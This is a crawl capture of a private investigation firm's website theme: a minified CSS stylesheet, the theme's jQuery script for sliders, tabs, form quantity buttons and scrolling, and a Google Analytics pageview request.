(min-width: 768px){.about-intro__text{padding:5rem 0 3.5rem}}@media (min-width: 992px){.about-intro__text{padding:6rem 0}}@media (min-width: 1200px){.about-intro__text{padding:9.313rem 0 9.5rem;margin-left:3.188rem}}@media (min-width: 1600px){.about-intro__text{margin-left:9.188rem}}.about-intro__text h2{color:#fff}@media (min-width: 992px){.about-intro__text h2{margin-bottom:2rem}}@media (min-width: 1200px){.about-intro__text h2{font-size:3rem}}@media (min-width: 1200px) and (max-width: 1200px){.about-intro__text h2{font-size:calc(1.425rem + 2.1vw) }}.about-intro__text p{font-size:1.25rem}@media (min-width: 1200px){.about-intro__deck{margin-left:3.188rem}}@media (min-width: 1600px){.about-intro__deck{margin-left:9.375rem}}.about-intro__bottom{background:#0e426f;padding:4rem 0 3.5rem}@media (min-width: 768px){.about-intro__bottom{padding:5rem 0 4rem}}@media (min-width: 992px){.about-intro__bottom{padding:5.875rem 0 6.313rem}}.about-intro__bottom .card{background:transparent;border:none;text-align:center;max-width:20rem;width:100%;margin:0 auto 1.5rem}@media (min-width: 576px){.about-intro__bottom .card{text-align:left;margin:0 0 1.5rem;max-width:100%}}@media (min-width: 992px){.about-intro__bottom .card{margin-bottom:0}}@media (min-width: 1200px){.about-intro__bottom .card{margin-left:0.9375rem}}.about-intro__bottom .card-icon{font-size:4rem;color:#fff;line-height:1.45}@media (max-width: 1200px){.about-intro__bottom .card-icon{font-size:calc(1.525rem + 3.3vw) }}.about-intro__bottom .card-body{padding:0;font-size:1rem;font-weight:500;line-height:1.5;color:#fff}.about-intro__bottom .card-title{font-size:1.25rem;line-height:1.4;font-weight:500;font-family:"Poppins",Helvetica,Arial,sans-serif;color:#fff}@media (min-width: 1600px){.investigator-job .col-8{flex:0 0 63.0729166667%;max-width:63.0729166667%}}@media (min-width: 1600px){.investigator-job .col-4{flex:0 0 36.9270833333%;max-width:36.9270833333%}}.investigator-job__left{max-width:50rem;width:100%;padding:4rem 0 2.5rem 0;margin:0 auto;color:#717181;line-height:2.13;letter-spacing:1px}@media (min-width: 992px){.investigator-job__left{margin:0 2.625rem 0 auto}}@media (min-width: 1200px){.investigator-job__left{padding:9.063rem 0 7.5rem}}@media (min-width: 992px){.investigator-job__left p{margin-bottom:1.95rem}}.investigator-job__right{width:100%;height:100%;padding:4rem 0 3.5rem 0;box-shadow:0 0.5rem 2.125rem 0 rgba(0,0,0,0.05)}@media (min-width: 992px){.investigator-job__right{padding:6rem 0 5.5rem;margin-left:15px}}@media (min-width: 1200px){.investigator-job__right{padding:9.063rem 0.9375rem 7.5rem 0}}@media (min-width: 1600px){.investigator-job__right{padding:9.063rem 0.9375rem 7.5rem 9.063rem}}.investigator-job__right .ss-btn{padding:1.1rem 3.7rem}.investigator-job__icon{margin-bottom:1.75rem}.investigator-job__recognition{max-width:28.19rem;width:100%;font-size:1.125rem;line-height:1.89;margin:0 auto;text-align:center;padding:0 15px}@media (min-width: 992px){.investigator-job__recognition{margin:0 0 0 3rem;text-align:left;padding:0 45px 0 0}}@media (min-width: 1200px){.investigator-job__recognition{max-width:22.19rem}}@media (min-width: 1600px){.investigator-job__recognition{margin:0}}.investigator-job__recognition h2{margin-bottom:2.25rem}@media (min-width: 992px){.investigator-job__recognition h2{margin-bottom:1.25rem}}.about-investigator{background:#0b365d;background:-moz-linear-gradient(45deg, #0b365d 0%, #06213a 100%);background:-webkit-linear-gradient(45deg, #0b365d 0%, #06213a 100%);background:linear-gradient(45deg, #0b365d 0%, #06213a 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#0b365d', endColorstr='#06213a', GradientType=1);position:relative;padding:3.5rem 0 2rem}@media (min-width: 768px){.about-investigator{padding:5rem 0 3rem}}@media (min-width: 992px){.about-investigator{padding:7rem 0 3.438rem}}.about-investigator .block-title{text-align:left}@media (min-width: 576px){.about-investigator .block-title{text-align:center}}.about-investigator .block-title__main{font-size:2.5rem}@media (max-width: 1200px){.about-investigator .block-title__main{font-size:calc(1.375rem + 1.5vw) }}.about-investigator .timeline{padding:0;margin-top:2rem}@media (min-width: 576px){.about-investigator .timeline{padding:0 15px;margin-top:3.5rem}}@media (min-width: 576px){.about-investigator .timeline__info{max-width:200px;width:100%}}@media (min-width: 768px){.about-investigator .timeline__info{margin:0 auto 1.438rem 3.125rem;max-width:247px}}@media (min-width: 992px){.about-investigator .timeline__info{margin:0 auto 1.438rem 10.125rem}}@media (min-width: 1200px){.about-investigator .timeline__info{margin:0 auto 1.438rem -0.5rem}}@media (min-width: 1300px){.about-investigator .timeline__info{margin:0 auto 1.438rem 1rem}}@media (min-width: 1350px){.about-investigator .timeline__info{margin:0 auto 1.438rem 2rem}}@media (min-width: 1400px){.about-investigator .timeline__info{margin:0 auto 1.438rem 2.5rem}}@media (min-width: 1600px){.about-investigator .timeline__col--alt{transform:translateX(0.75rem)}}@media (min-width: 768px){.about-investigator .timeline__item--even .timeline__info{margin:0 3.125rem 1.438rem auto}}@media (min-width: 992px){.about-investigator .timeline__item--even .timeline__info{margin:0 10.125rem 1.438rem auto}}@media (min-width: 1200px){.about-investigator .timeline__item--even .timeline__info{margin:0 .125rem 1.438rem auto}}@media (min-width: 1300px){.about-investigator .timeline__item--even .timeline__info{margin:0 1rem 0 auto}}@media (min-width: 1350px){.about-investigator .timeline__item--even .timeline__info{margin:0 2rem 0 auto}}@media (min-width: 1400px){.about-investigator .timeline__item--even .timeline__info{margin:1.563rem 3rem 0 auto}}.error-404{padding:2rem 0}@media (min-width: 768px){.error-404{padding:5rem 0}}.error-404__wrap{max-width:950px;margin:0 auto;width:100%;padding:0 1rem}.error-404__wrap p{margin-bottom:2rem}.error-404__wrap #searchform{position:relative}.error-404__wrap #searchform input{border-radius:0;height:50px;width:100%;padding:1rem 6.5rem 1rem 1rem}.error-404__wrap #searchform .input-group-append{position:absolute;z-index:9;top:0;right:0}.error-404__wrap #searchform .submit{padding:0.375rem 1.3rem;border-radius:0;width:auto;min-width:auto;display:flex;align-items:center;justify-content:center;color:#fff}.error-404__wrap .btn-wrap{margin-top:2.5rem}.error-404__wrap .btn-wrap a{padding:0.745rem 1.69rem;margin-bottom:0.5rem;min-width:auto;color:#fff}@media (max-width: 575.98px){.error-404__wrap .btn-wrap a{width:100%}}@media (min-width: 992px){.error-404__wrap .btn-wrap a{min-width:200px}}.no-results{max-width:820px;margin:0 auto;text-align:center}.no-results #searchform{position:relative}.no-results #searchform input{border-radius:0;height:50px;width:100%;padding:1rem 6.5rem 1rem 1rem}.no-results #searchform .input-group-append{position:absolute;z-index:9;top:0;right:0}.no-results #searchform .submit{padding:0.375rem 1.3rem;border-radius:0;width:auto;min-width:auto;display:flex;align-items:center;justify-content:center;color:#fff}.no-results .btn-wrap{margin-top:2.5rem}.no-results .btn-wrap a{padding:0.745rem 1.69rem;margin-bottom:0.5rem;min-width:auto;color:#fff}@media (max-width: 575.98px){.no-results .btn-wrap a{width:100%}}@media (min-width: 992px){.no-results .btn-wrap a{min-width:200px}}.footer{background:#0b335b;margin-bottom:3.375rem}@media (min-width: 1600px){.footer{margin-bottom:0}}.footer-top{background:#fff;padding:1.875rem 0 2rem}@media (min-width: 768px){.footer-top{padding:3.125rem 0}}@media (min-width: 1600px){.footer-top{padding:4.313rem 0 6.813rem}}@media (max-width: 991.98px){.footer-top .block-title{margin-bottom:1.25rem}}.footer-top__wrap{text-align:center;width:100%;position:relative}.footer-top__wrap .slick-arrow{position:absolute;top:50%;transform:translateY(-50%);background:transparent;border:none;color:#ced4da;z-index:1}.footer-top__wrap .slick-arrow:focus{outline:none}.footer-top__wrap .slick-prev{left:0}.footer-top__wrap .slick-next{right:0}.footer-top__company{position:relative;text-align:center;display:flex !important;align-items:center;justify-content:center;height:3.313rem;outline:none}@media (min-width: 992px){.footer-top__company{margin-top:2.5rem}}@media (min-width: 1600px){.footer-top__company{margin-top:4rem}}.footer-top__company:before{content:'';display:none;width:1px;height:6.125rem;opacity:0.5;position:absolute;background-image:linear-gradient(to bottom, #fff, #b7b7b7 57%, #fff);right:0;top:50%;transform:translateY(-50%)}@media (min-width: 1600px){.footer-top__company:before{display:block}}.footer-top__company--last:before{display:none}.footer-top .block-title__main{margin-bottom:0}@media (min-width: 768px){.footer-top .block-title__main{margin-bottom:1.25rem}}.footer-mid{padding:2.5rem 0}@media (min-width: 768px){.footer-mid{padding:2.5rem 0 4.438rem}}@media (min-width: 1200px){.footer-mid{padding:5.625rem 0 4.438rem}}@media (min-width: 1600px){.footer-mid .ml-62{margin-left:3.875rem !important}}@media (min-width: 1600px){.footer-mid .ml-103{margin-left:6.438rem !important}}@media (min-width: 1600px){.footer-mid .container{max-width:91.63rem}}.footer-mid__head{margin-top:1.25rem}@media (min-width: 768px){.footer-mid__head{margin-top:2.5rem}}@media (min-width: 1200px){.footer-mid__head{margin:0}}.footer-mid__head h4{color:#fff;text-transform:uppercase}.footer-mid__head h4:after{content:'';display:block;width:5.188rem;height:0.25rem;background:#45baf6;margin-top:1.063rem}.footer-mid__body{font-family:"Helvetica",Helvetica,Arial,sans-serif}@media (min-width: 1200px){.footer-mid__body{margin-top:2rem}}.footer-mid__body h5{font-family:"Poppins",Helvetica,Arial,sans-serif;color:#fff;line-height:1.81;letter-spacing:1px;font-size:1.313rem;font-weight:500;color:#fff}@media (max-width: 1200px){.footer-mid__body h5{font-size:calc(1.2563rem + .0756vw) }}.footer-mid__body p{color:#ccc;line-height:1.9;font-weight:500}@media (min-width: 768px){.footer-mid__body p{margin-right:2.688rem}}.footer-mid__body ul{padding:0;list-style:none;display:flex;flex-direction:row;flex-wrap:wrap;margin:0}@media (min-width: 1600px){.footer-mid__body ul{margin:3.188rem 0 0 4.313rem}}.footer-mid__body ul li{padding-left:1rem;position:relative;width:100%;line-height:1.5;margin-bottom:0.6rem;padding-right:0.5rem}@media (min-width: 576px){.footer-mid__body ul li{width:50%}}@media (min-width: 1200px){.footer-mid__body ul li{width:50%;padding-left:1.563rem}}.footer-mid__body ul li:before{content:'';display:block;width:0.375rem;height:0.375rem;background:#fff;position:absolute;top:0.6rem;left:0}.footer-mid__body ul li a{color:#fff}.footer-mid__body--newsletter h5{margin:1.25rem 0 0.625rem 0}@media (min-width: 1200px){.footer-mid__body--newsletter h5{margin:2.813rem 0 0.625rem 0}}@media (min-width: 1600px){.footer-mid__body--newsletter h5{margin:2.813rem 0 0.625rem 6.313rem}}.footer-mid__body--newsletter ul{margin:0.6875rem 0 0 0 !important}@media (min-width: 1600px){.footer-mid__body--newsletter ul{margin:0.6875rem 0 0 6.313rem !important}}.footer-mid__body--newsletter ul li{max-width:15.31rem;width:100%}@media (min-width: 768px){.footer-mid__body--newsletter ul li{width:15.31rem}}.footer-mid__contact ul{list-style:none;padding:0;flex-direction:column;margin:0}@media (min-width: 768px){.footer-mid__contact ul{margin:2rem 0 0}}.footer-mid__contact ul li{padding-left:3.438rem;position:relative;margin-bottom:1.125rem}.footer-mid__contact ul li:before{content:'';display:block;width:2.438rem;height:2.438rem;background:#45baf6;border-radius:50%;text-align:center;line-height:2.2;color:#0c3156;font-family:'icomoon';font-size:1.125rem;position:absolute;left:0;top:50%;transform:translateY(-50%)}.footer-mid__contact ul li:nth-child(1):before{content:'\e919'}.footer-mid__contact ul li:nth-child(2):before{content:'\e91a'}.footer-mid__contact ul li a{color:#fff;display:block;font-size:1.063rem;line-height:1.56;font-weight:normal}@media (min-width: 992px){.footer-mid__contact ul li a{font-size:1.125rem}}.footer-mid__form{margin-bottom:1.25rem}.footer-mid__form form{display:inline-flex}@media (min-width: 1200px){.footer-mid__form{margin-bottom:2.875rem}}.footer-mid__form .gform_ajax_spinner{display:block !important;position:absolute;z-index:100;top:50%;right:0;transform:translateY(-50%)}.footer-mid__form .gform_body{display:inline-block}.footer-mid__form .gform_body ul li{padding:0}.footer-mid__form .gform_body ul li:before{display:none}.footer-mid__form .gform_body ul li>label{display:none}.footer-mid__form .gform_body ul li input{padding:.91rem 1.438rem;font-size:.875rem;color:#fff;font-weight:500;line-height:1.3;background:#214e7b;border:1px solid #214e7b;outline:transparent;width:100%;font-family:"Roboto",Helvetica,Arial,sans-serif}@media (min-width: 768px){.footer-mid__form .gform_body ul li input{padding:1.38rem 1.39rem}}.footer-mid__form .gform_body ul li input::placeholder{color:rgba(255,255,255,0.32);font-size:.875rem;font-weight:500}.footer-mid__form .gform_footer input{padding:0.6rem 1.125rem !important}@media (min-width: 768px){.footer-mid__form .gform_footer input{padding:1.063rem 1.125rem !important}}.footer-mid__form div.gform_footer{display:inline-block !important;position:relative;margin-top:0.6875rem}.footer-mid__form div.gform_footer input{font-size:1.188rem;line-height:1.58;font-weight:normal;color:#0c3156;font-family:"Poppins",Helvetica,Arial,sans-serif;padding:1.063rem 1.125rem;background:#45baf6;border:none;min-width:auto;margin:0 0 0 -0.25rem;transition:all .3s ease}@media (min-width: 768px){.footer-mid__form div.gform_footer input{min-width:7rem;margin:0 -0.875rem 0 0}}.footer-mid__form div.gform_footer input:hover{background:#fff}.footer-mid__social{display:block;flex-wrap:wrap;flex-flow:row}.footer-mid__social li{width:auto !important;padding:0 0.625rem 0 0 !important}.footer-mid__social li::before{display:none !important}.footer-mid__social li a{text-decoration:none;width:2.438rem;height:2.438rem;border-radius:50%;background:rgba(255,255,255,0.14);color:#fff;text-align:center;display:inline-block;line-height:2.4;transition:all .3s ease}.footer-mid__social li a:hover{background:#45baf6;color:#0b335b}.footer-bottom{background:#0a2641;padding:1.5rem 1rem}.footer-bottom p{text-align:center;margin:0 auto;color:#b7b7b7;font-family:"Roboto",Helvetica,Arial,sans-serif;opacity:0.89;font-weight:500;letter-spacing:normal;padding:0 0.9375rem;display:block;font-size:.75rem;line-height:1.5}@media (min-width: 768px){.footer-bottom p{padding:0;display:inline-block;font-size:.8125rem;line-height:1.15}}.footer-bottom p a{transition:all .3s ease;color:#b7b7b7}.footer-bottom p a:hover{text-decoration:underline;color:#fff}

/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: application/x-javascript
request_url: https://www.iigpi.com/wp-content/themes/iigroup/js/main.js?ver=6.3.7
body_size: 1882
content:
/**
 * File main.js.
 *
 * Theme main script.
 *
 * Contains all theme custom features.
 */
(function($) {
    ss = {
        init: function() {
            this.img();
            this.nav();
            this.form();
            this.misc();
            this.slider();
            this.gallery();
        },
        ie: function() {
            try {
                if (/MSIE (\d+\.\d+);/.test(navigator.userAgent) || !!navigator.userAgent.match(/Trident.*rv\:11\./)) {
                    $('body').addClass('ie-user');
                    return true;
                }
            } catch (err) {
                console.log(err);
            }
            return false;
        },
        img: function(context) {
            if (!context) context = $('body');
            context.find('.bg-cover,[data-fix="image"]').each(function() {
                var wrap = $(this),
                    image = wrap.find('>img'),
                    src = image.data('src') || image.attr('src');
                if (src) {
                    if (wrap.data('fix') != 'image') {
                        image.hide();
                        wrap.css({
                            'background-image': 'url(\'' + src + '\')'
                        });
                    } else {
                        wrap.find('.svg.img-fluid').css({
                            'background-image': 'url(\'' + src + '\')'
                        });
                    }
                }
                if (ss.ie()) {
                    wrap.find('.svg').removeClass('img-fluid');
                }
            });
        },
        nav: function() {

        },
        form: function() {
            try {
                $('.input-text.qty').each(function() {
                    var elm = $(this);
                    $('<span class="qty-des"><i class="icon-angle-left"></i></span>').insertBefore($(this));
                    $('<span class="qty-ins"><i class="icon-angle-right"></i></span>').insertAfter($(this));
                    elm.prev('.qty-des').on('click', function() {
                        var val = parseInt(elm.val());
                        if (val > 1) {
                            elm.val(val - 1);
                        }
                    });
                    elm.next('.qty-ins').on('click', function() {
                        var val = parseInt(elm.val());
                        elm.val(val + 1);
                    });
                });
            } catch (err) {
                console.log(err);
            }
        },
        misc: function() {
            try {
                $('.same-height').matchHeight();
                //js for tab to select droupdown 
                $(".tab-droupdown .dropdown-menu").on("click", "a", function() {
                    $('#blogTab a[href="#' + $(this).attr("class") + '"]').tab('show');
                });

                // tabs on hover 
                $('.service-area__item a.more').hover(function(e) {
                    e.preventDefault();
                    var target = $(this).attr('data-target');
                    $('.tab-pane').removeClass('active');
                    $(target).addClass('active');
                });

                $('.service-area__item a').click(function(e) {
                    return true;
                });

            } catch (err) {
                console.log(err);
            }

            // init Masonry
            var $grid = $('.grid').masonry({
                itemSelector: '.grid-item',
                columnWidth: '.grid-sizer',
                percentPosition: true
            });

            // fade in #back-top
            $(window).scroll(function() {
                if (100 > $(this).scrollTop()) {
                    $('.backToTop').fadeOut();
                } else {
                    $('.backToTop').fadeIn();
                }
            });

            // scroll body to 0px on click
            $('.backToTop').click(function() {
                $('body,html').animate({
                    scrollTop: 0,
                }, 800);
                return false;
            });
        },
        slider: function() {
            try {
                $('.client-slider').slick({
                    slidesToShow: 2,
                    dots: true,
                    arrows: false,
                    slidesToScroll: 1,
                    responsive: [{
                        breakpoint: 991,
                        settings: {
                            slidesToShow: 1
                        }
                    }]
                });

                $('.family-slider').slick({
                    slidesToShow: 3,
                    slidesToScroll: 1,
                    prevArrow: '<button type="button" class="slick-prev icon-angle-left"></button>',
                    nextArrow: '<button type="button" class="slick-next icon-angle-right"></button>',
                    responsive: [{
                            breakpoint: 1200,
                            settings: {
                                slidesToShow: 2
                            }
                        },
                        {
                            breakpoint: 767,
                            settings: {
                                slidesToShow: 1
                            }
                        }
                    ]
                });

                $('.investigator-company__slider').slick({
                        slidesToShow: 6,
                        slidesToScroll: 1,
                        arrows: true,
                        autoPlay: true,
                        prevArrow: '<button type="button" class="slick-prev icon-angle-left"></button>',
                        nextArrow: '<button type="button" class="slick-next icon-angle-right"></button>',
                        responsive: [{
                                breakpoint: 1600,
                                settings: {
                                    slidesToShow: 5
                                }
                            },
                            {
                                breakpoint: 1200,
                                settings: {
                                    slidesToShow: 4
                                }
                            },
                            {
                                breakpoint: 991,
                                settings: {
                                    slidesToShow: 3
                                }
                            },
                            {
                                breakpoint: 767,
                                settings: {
                                    slidesToShow: 2
                                }
                            },
                            {
                                breakpoint: 480,
                                settings: {
                                    autoPlay: true,
                                    slidesToShow: 1
                                }
                            }
                        ]
                    }),

                    $('.footer-top__wrap').slick({
                        slidesToShow: 6,
                        slidesToScroll: 1,
                        arrows: false,
                        autoPlay: false,
                        prevArrow: '<button type="button" class="slick-prev icon-angle-left"></button>',
                        nextArrow: '<button type="button" class="slick-next icon-angle-right"></button>',
                        responsive: [{
                                breakpoint: 1600,
                                settings: {
                                    slidesToShow: 5
                                }
                            },
                            {
                                breakpoint: 1200,
                                settings: {
                                    slidesToShow: 4,
                                    autoPlay: true
                                }
                            },
                            {
                                breakpoint: 991,
                                settings: {
                                    slidesToShow: 3,
                                    arrows: true,
                                }
                            },
                            {
                                breakpoint: 767,
                                settings: {
                                    slidesToShow: 2,
                                    arrows: true,
                                }
                            },
                            {
                                breakpoint: 557,
                                settings: {
                                    slidesToShow: 1,
                                    arrows: true,
                                }
                            }
                        ]
                    });

            } catch (err) {
                console.log(err);
            }
        },
        gallery: function() {
            try {

            } catch (err) {
                console.log(err);
            }
            try {
                var fix = function() {
                    var t = $('.woocommerce-product-gallery__trigger'),
                        h = t.next('.flex-viewport').outerHeight() - 16;
                    t.height(h);
                }
                $(window).bind('load resize', fix);
                $('.woocommerce-product-gallery .flex-control-nav li').on('click', function() {
                    setTimeout(fix, 500);
                });
            } catch (err) {
                console.log(err);
            }
        }
    };

    $(window).scroll(function() {
        jQuery(window).scrollTop() > 0 ? $(".navbar").addClass("sticky-navbar") : $(".navbar").removeClass("sticky-navbar")
    });
    $(function() {
        ss.init();
    });

})(jQuery);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=79704462&t=pageview&_s=1&dl=https%3A%2F%2Fwww.iigpi.com%2Fhow-to-deal-with-suspected-corporate-fraud%2F17%2F2826%2F&ul=en-us%40posix&dt=How%20To%20Deal%20With%20Suspected%20Corporate%20Fraud%20%7C%20IIGPI%20%7C%20Blog&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=304120620&gjid=1924526280&cid=1251409629.1769274383&tid=UA-544882-1&_gid=145519205.1769274383&_r=1&_slc=1&gtm=45He61m0n81NPGHJXFv813133814za200zd813133814&gcd=13l3l3l3l1l1&dma=0&tag_exp=102015666~103116026~103200004~104527907~104528501~104684208~104684211~105391252~115938466~115938469~116185179~116185180~116682876~116992597~117041588~117223559&z=1569283602
body_size: -449
content:
2,cG-2WXQB2D2RR